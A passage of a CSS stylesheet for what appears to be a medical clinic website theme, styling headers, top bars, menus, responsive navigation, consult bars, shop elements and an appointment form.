    background-color: #f4f4f4
}
.block.dark {
    background: #231C1e
}
.block.half-gray:before {
    background: #f9f9f9;
    content: "";
    height: 50%;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}
.remove-ext {
    float: left;
    width: 100%;
    margin-bottom: -30px;
}
.parallax-container {
    height: 100%;
    z-index: -2;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.blackish:before,
.whitish:before,
.grayish:before,
.grayish2:before,
.blackish2:before {
    background: #1b1b1a none repeat scroll 0 0;
    content: "";
    height: 100%;
    opacity: 0.8;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
}
.coloured:before {
    opacity: 0.9
}
.whitish:before {
    background-color: #FFFFFF;
    opacity: 0.95;
}
.grayish:before {
    background-color: #fafafa;
    opacity: 0.95;
}
.grayish2:before {
    background-color: #f6f6f6;
}
.blackish2:before {
    background: #222222;
}
.high-opacity:before {
    opacity: .95;
}
.medium-opacity:before {
    opacity: .8;
}
.low-opacity:before {
    opacity: .5;
}
iframe {
    border: 0;
    width: 100%;
    float: left;
}
a:hover,
a:focus {
    color: unset
}
img {
    vertical-align: middle;
    border: 0
}
.double-parallax .parallax-container {
    width: 50%
}
.double-parallax .parallax-container:last-child {
    left: 50%
}
.double-parallax .parallax-container:nth-child(2n+2) {
    left: 50%
}
/*=============== Cross Browser Compatibility ===================*/
.appointment-form form .input-field,
.icon-btn,
.staff-carousel .owl-nav > div,
.staff-carousel .owl-nav > div:before,
.doctor-intro strong a,
.doctors-img > img,
.doctor-detail,
.doctors-intro,
.way-detail h3 a,
.links-box-inner > ul li a,
.tip-detail > h3 a,
.social-icons > a:before,
.gallery-widget img,
.med-service > h4 a,
.med-service > a,
.dep-inner > span,
.dep-inner > i,
.dep-inner > h4,
.dep-inner > a,
.tip-img:before,
.fancy-post:before,
.fancy-post:after,
.fancy-post > span i:after,
.fancy-post > span:before, .fancy-post > span:after,
.fancy-post-intro,
.fancy-post > span strong a,
.list li > a,
.widget ul li > a,
.tip-detail h3 a,
.toggle-item h3:before,
.creative-box,
.choose-inner > h4 a,
.choose-box:before,
.choose-box,
.choose-box > span i,
.choose-box > span,
.project:before,
.product-name > h4 a,
.product-img:before,
.product-hover > span,
.cats > a,
.pagetop ul li a,
.surgeon img,
.fancy-post > img,
.meta > li a,
.gallery-hover,
.hover-inner span,
.hover-inner h4,
.facny-btn-set > a,
.theme-layout,
.event-detail > h4 a,
.event .map,
.event-detail-img .map > div,
.tagcloud > a:after,
.tagcloud > a,
.tagcloud > a:before,
.other-logins > a,
.topbar-links > a,
.menu > ul > li > a,
.full-menu.style2 .container > ul > li > a:before,
.full-menu.style2 .container > ul > li > a:after,
.full-menu.style3 .container > ul > li > a,
.full-menu.style3 .container > ul > li > a:before,
.logo img,
.consult-bar,
.menu-bar .container .consult-bar-info,
.widget-post-name h5 a,
.widget > ul.style2 li:after,
.med-event > h4 a,
.med-event-date,
.responsive-topbar-info div p,
.responsive-topbar-info > div > i,
.responsive-topbar-info > div,
.responsive-social > a,
.responsive-links,
nav ul li ul li a,
nav ul li ul li a:after,
.topbar.style2 .social-icons a,
form button,
.coloured-btn,
.doctors-timetable .tabs li a,
.doctors-timetable .tabs li a i,
.picker__nav--prev,
.picker__nav--next,
.picker__day,
.bottom-footer ul li a,
.donation-tabs-selectors > ul > li.tab > a::before,
.record-data > h3 > a,
.record-data::before,
.record-data::after,
.record-data > span,
    /*===== Index 5 =====*/
.share-us,
.share-us > span,
.share-us > ul,
.share-us > ul > li a > i,
.tour-info > h3 > a,
.tour > img,
.contratab-title,
.contratab-title::before,
.contratab-title > i,
.contratab-title > i.ti-angle-down:after,
.hover-inner > h4 a,
.comment_detail > h4 a,
.logo > h1 a,
.logo > p a,
.woocommerce .star-rating,
.woocommerce .product-hover > a,
.woocommerce .cart-table td input[name=update_cart],
.coupon > input[name=apply_coupon],
.woocommerce-error a, 
.woocommerce-info a, 
.woocommerce-message a,
.woocommerce #place_order,
.product-name > a,
.woocommerce form.login input[name="login"],
.woocommerce form.register input[name="register"],
.lost_password > a,
a,
.woocommerce-MyAccount-content p input.button,
.item-rating,
.woocommerce .single-product-detail .single_add_to_cart_button,
.single-product-detail a.woocommerce-review-link,
.comment-form .submit,
.woocommerce .return-to-shop > a.button,
.woocommerce .checkout_coupon input[name=apply_coupon],
.error-page-inner > a,
.poptrox-popup .nav-previous, 
.poptrox-popup .nav-next {
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    -ms-transition: all 0.25s linear;
    -o-transition: all 0.25s linear;
    transition: all 0.25s linear;
}

.tip-meta > span img,
.social-icons > a:before,
.author img,
.toggle-item h3:before,
.meta > li img,
.org > img,
.map-icon,
.event-detail-img > span,
.cart-product > span,
.cons-info > span,
.responsive-links > span,
.select-donate-price > span.other-amount:before,
.select-donate-price > span.other-amount:after,
.record-data::before,
.error-page-inner > a {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}

.appointment-form:before,
form .input-field input,
form .input-field textarea,
.service,
.service a,
.icon-btn,
form button,
.coloured-btn,
.member-img,
.member-img img,
.staff-carousel .owl-nav > div,
.tip-img,
.links-box-inner > ul li a,
.social-icons > a,
.med-service > a,
.opening-shortcode .opening,
.simple-services,
.choose-box > span i,
.choose-box:before,
.project-hover > a,
.product-img,
.product-hover > a,
.product-hover > a.product-cart span,
.contact-box > span,
.contact-box,
.single-product-thumbs a,
.input-group,
.add-to-wishlist,
.info-list > li strong i,
.staff-tab-content .appointment-tab,
.appointment-popup,
.gift-popup,
.facny-btn-set,
.event,
.event-bottom,
.other-logins > a,
.specialist-detail li.vac i,
.contact-infobox,
.coupon-box,
.cart-totals,
.cart-totals caption,
.free-consultation,
.consult-bar-btn > a,
.med-event-date,
.layer4:before,
.layer13,
.select-wrapper,
.list-view .tip-detail,
.toggle-item h3,
.dark-btn,
.cash-popup,
.button-set a,
.select-donate-price textarea,
.cash-popup input,
.donation-tabs-selectors > ul,
.tour.style2 > img,
.staffpopup-info > i,
.availability-popup,
.availability-popup::before,
.coupon > input[name=apply_coupon],
.cart-table .quantity > input,
.woocommerce-billing-fields p input, 
.woocommerce-billing-fields p .select-wrapper input,
.woocommerce-shipping-fields p textarea,
.woocommerce form.login input,
.woocommerce-MyAccount-content p input,
.woocommerce form.register input, 
.woocommerce-MyAccount-content p .select-wrapper input,
.woocommerce-MyAccount-content p textarea,
.variations .select-wrapper input,
.woocommerce .woocommerce-ordering input,
.woocommerce .return-to-shop > a.button,
.woocommerce .checkout_coupon input,
.shipping_address input.input-text, 
.shipping_address input.select-dropdown {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}
/*=============== Header Styles ===================*/
header {
    display:block;
    width: 100%;
    position: relative;
    z-index: 999;
}
/*=== Topbar ==*/
.topbar {
    background: #040722;
    float: left;
    padding: 5px 0;
    width: 100%;
}
.topbar-links {
    display: table-cell;
    vertical-align: middle;
}
.topbar .social-icons {
    display: table-cell;
    float: none;
    text-align: right;
    vertical-align: middle;
    width: auto;
}
.topbar .social-icons a {
    color: #bfbfbf;
    display: inline-block;
    float: none;
    font-size: 11px;
    height: 31px;
    line-height: 31px;
    margin-right: 1px;
    text-align: center;
    vertical-align: middle;
    width: 31px;
}
.topbar .social-icons a:hover {
    color: #FFF
}
.topbar .container {
    display: table
}
.topbar-links > a {
    color: #d6d6d6;
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 0.5px;
    padding: 4px 20px;
    position: relative;
}
.topbar-links > a:before {
    background: #474747;
    content: "";
    height: 10px;
    margin-top: -5px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 1px;
}
.topbar-links > a:last-child:before {
    display: none
}
.menu-bar {
    float: left;
    width: 100%;
    background: #FFF;
}
.menu-bar .container {
    display: table
}
.logo {
    display: table-cell;
    vertical-align: middle;
}
.logo > a {
    display: inline-block;
    padding: 15px 0;
}
.logo img {
    max-width: 200px
}
.menu {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    box-shadow: none;
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 100%;
}
.menu > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.menu > ul > li {
    color: #555555;
    display: inline-block;
    float: none;
    font-family: arimo;
    font-size: 13px;
    font-weight: 500;
}
.menu > ul > li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: inherit;
    line-height: 20px;
    padding: 45px 15px;
    letter-spacing: 0.3px;
    font-size: 13px;
    font-weight: 500;
}
/*=== Consult Bar ==*/
.consult-bar {
    background: #0000ff;
    padding: 25px 70px 25px 20px;
    position: absolute;
    left: 50%;
    top: 100%;
    width: 1170px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.consult-bar-info {
    float: left;
    width: 75%;
    margin-bottom: -10px;
}
.consult-box {
    display: table;
    float: left;
    padding: 2px 10px 0;
    position: relative;
    text-align: center;
    width: 33.334%;
}
.consult-box-inner {
    display: inline-block;
    text-align: left;
}
.consult-box span {
    color: #ffffff;
    display: table-cell;
    font-size: 30px;
    vertical-align: middle;
}
.consult-box strong {
    color: #ffffff;
    display: table-cell;
    font-family: roboto slab;
    font-size: 14px;
    font-weight: 600;
    padding-left: 15px;
    vertical-align: middle;
}
.consult-box strong i {
    display: block;
    font-family: arimo;
    font-size: 12px;
    font-style: normal;
    font-weight: 200;
    margin-top: 2px;
}
.consult-box:before,
.consult-box:after {
    background: rgba(0, 0, 0, 0.2);
    content: "";
    height: 15px;
    margin-top: -7.5px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 1px;
}
.consult-box:after {
    background: rgba(255, 255, 255, 0.2);
    right: 1px;
}
.consult-box:last-child:before,
.consult-box:last-child:after {
    display: none
}
.consult-bar-btn {
    float: left;
    text-align: right;
    width: 25%;
}
.consult-bar-btn > a {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    color: #ffffff;
    float: right;
    font-family: roboto;
    font-size: 12px;
    padding: 15px 25px;
}
.consult-bar-btn > a i {
    margin-right: 10px
}
.menu-bar.with-consultbar {
    padding-bottom: 30px
}
.menu-bar.with-consultbar .consult-bar {
    -webkit-transform: translateY(-30px) translateX(-50%);
    -moz-transform: translateY(-30px) translateX(-50%);
    -ms-transform: translateY(-30px) translateX(-50%);
    -o-transform: translateY(-30px) translateX(-50%);
    transform: translateY(-30px) translateX(-50%);
}
/*=== Topbar Style2 ==*/
.style2 .topbar-links > a,
.style2 .topbar-links > a:hover {
    color: #ffffff
}
.style2 .topbar-links > a:before {
    background: #efefef
}
.topbar.style2 .social-icons a {
    background: rgba(255, 255, 255, 0.2);
    color: #ffffff;
    font-size: 12px;
    border: 1px solid transparent;
    overflow: hidden;
}
.topbar.style2 .social-icons a:hover {
    border-color: #FFF
}
.topbar-btn {
    display: table-cell;
    padding-left: 10px;
    text-align: right;
    vertical-align: middle;
    width: 220px;
}
.topbar-btn > a {
    background: rgba(70, 70, 70, 0.9) none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-family: roboto;
    font-weight: 300;
    font-size: 12px;
    padding: 12px 30px;
    margin: -5px 0;
}
.topbar-btn > a i {
    margin-right: 10px
}
.topbar.style2 .topbar-btn > a {
    background: rgba(0, 0, 0, 0.2)
}
.topbar-info {
    list-style: none;
    margin: 0;
    padding: 0;
    display: table-cell;
    vertical-align: middle;
}
.topbar-info > li {
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 11px;
    letter-spacing: 0;
    margin-right: 20px;
}
.topbar-info > li strong {
    font-weight: 600
}
.topbar-info > li i {
    margin-right: 8px
}
/*=== Topbar Style3 ==*/
.topbar.style3 {
    background: #FFF;
    border-bottom: 1px solid #eee;
}
.style3 .topbar-info > li {
    color: #555
}
.style3 .social-icons a {
    background: #f8f8f8;
    color: #707070;
}
.style3 .topbar-links > a:before {
    background: #dddddd
}
.style3 .topbar-links > a {
    color: #555555
}
.menu-bar .container .consult-bar-info {
    display: table-cell;
    float: none;
    padding: 40px 0;
    vertical-align: middle;
    width: auto;
}
.menu-bar .container .consult-box strong {
    color: #444444
}
/*=== Topbar Style4 ==*/
.topbar.style4 {
    background: #f6f6f6
}
.style4 .social-icons a {
    background: #FFF;
    color: #707070;
}
.style4 .topbar-info > li {
    color: #555
}
.style4 .topbar-links > a:before {
    background: #dddddd
}
.style4 .topbar-links > a {
    color: #555555
}
/*=== Full Menu Bar ==*/
.full-menu {
    float: left;
    height: auto;
    line-height: normal;
    position: relative;
    width: 100%;
    padding-bottom: 3px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
}
.full-menu:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 3px;
    background: rgba(0, 0, 0, 0.2);
}
.full-menu .container > ul {
    display: table-cell;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    vertical-align: middle;
}
.full-menu .container {
    display: table
}
.full-menu .container > ul > li {
    float: left
}
.full-menu .container > ul > li > a {
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    padding: 25px 22px;
    text-transform: capitalize;
    float: left;
}
.full-menu .container > ul > li > a:hover {
    color: #FFF
}
.full-menu .topbar-btn > a {
    line-height: 25px;
    margin: 0;
    padding: 20px 31px;
    background: rgba(0, 0, 0, 0.1);
}
.topbar-btn > a i {
    float: left;
    height: auto;
    line-height: inherit;
    margin-right: 10px;
}
/*=== Full Menu Bar Style2 ==*/
.full-menu.style2 .container > ul > li > a {
    color: #373737;
    padding: 20px 22px;
    position: relative;
    z-index: 1;
}
.full-menu.style2 {
    background: #ffffff;
    overflow: visible;
    padding: 0;
}
.full-menu.style2:before {
    background: #ffffff;
    margin-top: 2px;
    top: 100%;
}
.full-menu.style2 .container > ul > li > a:before {
    content: "";
    height: 0;
    width: 100%;
    opacity: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: -1;
}
.full-menu.style2 .topbar-btn > a {
    line-height: 15px
}
.full-menu.style2 .container > ul > li > a:after {
    content: "";
    height: 3px;
    margin-top: 2px;
    width: 0;
    opacity: 0;
    position: absolute;
    top: 100%;
    left: 50%;
}
.full-menu.style2 .container > ul > li > a:hover,
.full-menu.style2 .container > ul > li.active > a {
    color: #FFF
}
.full-menu.style2 .container > ul > li:hover > a:after,
.full-menu.style2 .container > ul > li.active > a:after {
    width: 100%;
    left: 0;
    opacity: 1;
}
.full-menu.style2 .container > ul > li:hover > a:before,
.full-menu.style2 .container > ul > li.active > a:before {
    opacity: 1;
    height: 100%;
}
/*=== Header Search ==*/
.header-search {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 50px;
}
.header-search > a {
    background: rgba(0, 0, 0, 0.2);
    color: #FFF;
    display: inline-block;
    font-size: 12px;
    height: 55px;
    line-height: 55px;
    text-align: center;
    width: 50px;
}
.full-menu.style2 .header-search > a {
    background: #f6f6f6;
    color: #999999;
}
.fancy-search {
    display: none;
    padding-top: 20px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
}
.fancy-search form {
    background: rgba(255, 255, 255, 0.25) none repeat scroll 0 0;
    border-radius: 6px;
    float: left;
    padding: 30px 50px;
    position: relative;
    width: 100%;
}
.fancy-search form input {
    border: 0 none !important;
    box-shadow: none !important;
    color: #151414;
    float: left;
    font-size: 13px;
    height: 55px;
    margin: 0;
    vertical-align: middle;
    width: 75%;
}
.fancy-search form button {
    float: right;
    margin: 0;
    max-width: 25%;
    padding: 20px 35px;
    vertical-align: middle;
}
.header-search > a.active i:before {
    content: "\f00d"
}
.pagetop.extra-gap {
    padding-top: 270px
}
/*=== Header Style2 ==*/
header.style2 {
    position: absolute;
    left: 0;
    top: 0;
}
.style2 .menu-bar {
    background: none
}
header.style2:before {
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=0);
    content: "";
    height: 100%;
    width: 100%;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
}
.fancy-info {
    display: table-cell;
    padding-left: 30px;
    text-align: right;
    vertical-align: middle;
    width: 100%;
}
.fancy-info li {
    color: #e5e5e5;
    display: inline-block;
    font-family: roboto;
    font-size: 13px;
    padding: 30px;
    position: relative;
    text-align: left;
    vertical-align: middle;
}
.fancy-info li a {
    color: inherit
}
.fancy-info > li:before {
    background: #e5e5e5;
    content: "";
    height: 10px;
    margin-top: -5px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 1px;
}
.fancy-info > li:last-child:before {
    display: none
}
.fancy-info li i {
    margin-right: 10px
}
.fancy-info li span {
    font-size: 40px;
    vertical-align: middle;
}
.fancy-info strong {
    display: inline-block;
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    vertical-align: middle;
    padding-left: 10px;
    text-align: left;
}
.fancy-info strong i {
    margin: 5px 0 0;
    font-weight: 200;
    color: #FFF;
    display: table;
    font-style: normal;
}
/*=== Full Menu Bar Style 3 ==*/
.full-menu.style3 {
    background: none
}
.full-menu.style3:before {
    display: none
}
.full-menu.style3 > .container {
    background: rgb(255, 255, 255);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(247, 247, 247, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(247, 247, 247, 1) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(247, 247, 247, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f7f7f7', GradientType=0);
    padding-left: 20px;
    position: relative;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}
.full-menu.style3 > .container:before {
    background: rgba(255, 255, 255, 0.2);
    content: "";
    height: 40px;
    padding: 0 20px;
    width: 100%;
    z-index: -1;
    position: absolute;
    bottom: -7px;
    left: 0;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
}
.full-menu.style3 > .container > ul > li,
.full-menu.style3 > .container > ul > li.active {
    background: none !important;
    color: #3c3c3c;
    font-family: roboto;
    font-size: 13px;
}
.full-menu.style3 > .container > ul > li > a,
.full-menu.style3 > .container > ul > li.active > a {
    background: none !important;
    color: inherit;
    font-size: 14px;
    padding: 28px 22px;
    position: relative;
}
.full-menu.style3 > .container > ul > li > a:before {
    content: "";
    height: 3px;
    width: 0;
    opacity: 0;
    position: absolute;
    bottom: -3px;
    left: 0;
}
.full-menu.style3 > .container > ul > li:hover > a:before {
    opacity: 1;
    width: 100%;
}
.full-menu.style3 .header-search {
    width: 70px
}
.full-menu.style3 .header-search > a {
    background: none;
    color: #3c3c3c;
    font-size: 16px;
    height: 73px;
    line-height: 74px;
    width: 70px;
}
.app-btn {
    display: table-cell;
    float: right;
    vertical-align: middle;
}
.app-btn > a {
    color: #FFF;
    display: inline-block;
    font-family: roboto;
    font-size: 12px;
    font-weight: 700;
    height: auto;
    line-height: 30px;
    padding: 22px 31px 23px;
    text-align: center;
    width: 100%;
}
.app-btn > a i {
    height: auto;
    line-height: normal;
    margin-right: 10px;
}
/*=== Sticky Header ===*/
header.stick {
    position: absolute;
    top: 0;
}
.sticky .menu-bar {
    padding: 0;
    position: fixed;
    left: 0;
    top: 0;
    -webkit-box-shadow: 0 0 5px #e0e0e0;
    -moz-box-shadow: 0 0 5px #e0e0e0;
    -ms-box-shadow: 0 0 5px #e0e0e0;
    -o-box-shadow: 0 0 5px #e0e0e0;
    box-shadow: 0 0 5px #e0e0e0;
    z-index: 99999;
}
.sticky .menu-bar .consult-bar {
    opacity: 0;
    visibility: hidden;
}
.sticky .menu > ul > li > a {
    padding: 25px 15px
}
.sticky .logo img {
    max-width: 160px
}
.sticky .menu-bar .container .consult-bar-info {
    padding: 10px 0
}
.sticky2 .full-menu {
    position: fixed;
    top: 0;
}
/*=============== Responsive Header ===================*/
.responsive-header {
    float: left;
    width: 100%;
    display: none;
}
.responsive-topbar {
    float: left;
    width: 100%;
}
.responsive-topbar-info {
    float: left;
    width: 100%;
}
.responsive-topbar-info > div {
    float: left;
    text-align: center;
    width: 13%;
    position: relative;
    cursor: pointer;
}
.responsive-topbar-info > div.active {
    width: 87%
}
.responsive-topbar-info > div > i {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    color: #ffffff;
    float: left;
    font-size: 11px;
    height: 38px;
    line-height: 38px;
    width: 100%;
}
.responsive-topbar-info div p {
    color: #ffffff;
    font-family: roboto;
    font-size: 11px;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    width: 100%;
    margin: 0;
    line-height: 38px;
}
.responsive-topbar-info div p strong {
    font-family: roboto;
    font-weight: 700;
    margin-right: 10px;
}
.responsive-topbar-info div p i {
    font-size: 15px;
    margin-right: 10px;
}
.responsive-topbar-info > div.active > i {
    background: none;
    opacity: 0;
}
.responsive-topbar-info div.active p {
    opacity: 1
}
.topbar-social-search {
    background: #252a2c;
    float: left;
    width: 100%;
    padding: 7px 30px;
}
.responsive-social {
    float: left;
    width: 50%;
}
.responsive-social > a {
    background: #3d3d3d;
    color: #ffffff;
    float: left;
    font-size: 9px;
    height: 19px;
    line-height: 20px;
    margin-right: 5px;
    text-align: center;
    width: 19px;
}
.topbar-social-search > form {
    float: left;
    position: relative;
    width: 50%;
}
.topbar-social-search > form input {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    color: #ffffff;
    font-size: 10px;
    font-style: italic;
    font-weight: 700;
    height: 20px;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.topbar-social-search > form button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    float: right;
    font-size: 11px;
    margin: 0;
    padding: 0 10px;
    position: relative;
    width: auto;
}
.topbar-social-search > form button:before {
    background: #636363;
    content: "";
    height: 10px;
    left: 0;
    position: absolute;
    top: 4px;
    width: 1px;
}
.responsive-menu {
    float: left;
    padding: 30px 20px 0;
    text-align: center;
    width: 100%;
}
.responsive-menu .logo {
    display: inline-block;
    margin-bottom: 20px;
}
.responsive-menu .logo > a {padding: 0;}
.responsive-menu-btns {
    float: left;
    width: 100%;
}
.responsive-menu-btns a {
    color: #ffffff;
    display: inline-block;
    font-family: roboto;
    font-size: 11px;
    font-weight: 300;
    margin: 0 -3px;
    width: 50%;
    padding: 14px 10px 13px;
    vertical-align: middle;
}
.responsive-menu-btns a i {
    margin-right: 5px
}
.responsive-menu-btns a.open-menu {
    background: #333333 none repeat scroll 0 0;
    font-size: 13px;
    margin: 0 0 0 2px;
    padding: 12px 15px;
    width: 44px;
}
.responsive-menu-btns a.open-menu > i {
    font-size: inherit;
    margin: 0;
}
.responsive-links {
    background: #1f1f1f none repeat scroll 0 0;
    height: 100%;
    width: 100%;
    z-index: 10000;
    text-align: center;
    opacity: 0;
    position: fixed;
    left: 0;
    top: 0;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}
.responsive-links.slidein {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.responsive-links > ul {
    height: 100%;
    left: 0;
    list-style: outside none none;
    margin: 0;
    overflow: scroll;
    padding: 70px 30px 30px;
    text-align: left;
    position: absolute;
    top: 0;
    width: 100%;
}
.responsive-links > ul li {
    border-bottom: 1px solid #373737;
    float: left;
    width: 100%;
}
.responsive-links > ul li:last-child {
    border: 0
}
.responsive-links > ul li a {
    color: #cdcdcd;
    float: left;
    font-family: arimo;
    font-size: 13px;
    padding: 12px 20px;
    position: relative;
    width: 100%;
}
.responsive-links > ul li.has-child > a:before {
    color: #ffffff;
    content: "\f067";
    font-family: fontawesome;
    font-size: 14px;
    height: 10px;
    position: absolute;
    right: 20px;
    top: 10px;
    width: 10px;
}
.responsive-links > ul li.has-child.open > a:before {
    content: "\f068"
}
.responsive-links > span {
    display: inline-block;
    width: 42px;
    height: 42px;
    background: #303030;
    cursor: pointer;
    text-align: center;
    line-height: 42px;
    color: #fFF;
    position: relative;
    z-index: 10;
    margin-top: 20px;
}
.responsive-links > ul li ul {
    list-style: none;
    display: none;
    padding: 0 0 0 20px;
    float: left;
    width: 100%;
}
nav ul li ul {
    background: #ffffff;
    list-style: outside none none;
    border-bottom: 3px solid #000;
    min-width: 240px;
    padding: 20px 0;
    position: absolute;
    top: 100%;
    z-index: 100;
    -webkit-transition: all 600ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateX(100px);
    -moz-transform: translateX(100px);
    -ms-transform: translateX(100px);
    -o-transform: translateX(100px);
    transform: translateX(100px);
}
nav ul li:hover > ul {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
nav ul li ul li {
    display: table;
    float: none;
    padding: 0 25px;
    position: relative;
    text-align: left;
    width: 100%;
}
nav ul li ul li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border-bottom: 1px solid #e1e1e1;
    color: #444444;
    font-family: roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    padding: 12px 12px 12px 0;
    position: relative;
    width: 100%;
}
nav ul li ul li:last-child a {
    border: 0 none
}
nav ul li ul li.has-dropdown > a:before,
nav ul li ul li.has-dropdown > a:after {
    background: #cccccc;
    content: "";
    height: 3px;
    position: absolute;
    right: 5px;
    top: 17px;
    width: 3px;
}
nav ul li ul li.has-dropdown > a:after {
    right: 0;
    opacity: 0;
}
nav ul li ul li.has-dropdown:hover > a:after {
    right: 5px;
    opacity: 1;
}
nav ul li ul ul {
    background: #fafafa;
    left: 100%;
    top: 0;
}
nav ul li ul.mirror {width: 480px;}
nav ul li ul.mirror > li {
    width: 50%;
    float: left;
}
nav > ul ul.mirror li:nth-child(2n) ul {
    left: auto;
    right: 100%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
nav > ul ul.mirror li:nth-child(2n):hover ul {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
/*=============== Creative Slider ===================*/
.creative-slider {
    float: left;
    width: 100%;
    position: relative;
    overflow: hidden;
}
.creative-slider.contain-form {
    padding-bottom: 60px
}

.appointment-form {
    float: left;
    padding: 65px 50px;
    position: relative;
    text-align: center;
    width: 100%;
    z-index: 1;
	margin-top: 105px;
}
.creative-slider .appointment-form,
.formoverlap {
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 418px;
    margin-left: -209px;
}
.appointment-form:before {
    content: "";
    height: 100%;
    opacity: 0.95;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}
.appointment-form.overlap {
    margin-top: -115px
}
.simple-title {
    float: left;
    width: 100%;
    margin-bottom: 25px;
}
.simple-title h4 {
    color: #333;
    float: left;
    font-size: 20px;
    margin: 0 0 8px;
    text-transform: uppercase;
    width: 100%;
}
.simple-title > span {
    color: #999;
    float: left;
    font-family: roboto;
    font-size: 11px;
    letter-spacing: 1px;
    line-height: 14px;
    text-transform: uppercase;
    width: 100%;
}
.appointment-form form {
    float: left;
    width: 100%;
}
.select-wrapper {
    position: relative;
    background: #FFF;
    float: left;
    width: 100%;
}
.appointment-popup .select-wrapper .caret i {
    color: #FFF
}
.input-field .select-wrapper input {
    background: none !important;
    z-index: 2;
}
form .input-field {
    margin-top: 5px;
    position: relative;
    padding: 0 2.5px !important;
}
form .input-field input,
form .input-field textarea,
form .input-field input.select-dropdown {
    background: #ffffff none repeat scroll 0 0;
    border: 0 none;
    color: #858585;
    float: left;
    line-height: 20px;
    font-family: roboto;
    font-size: 11px;
    height: 45px;
    letter-spacing: 0.3px;
    margin: 0;
    padding: 10px 20px;
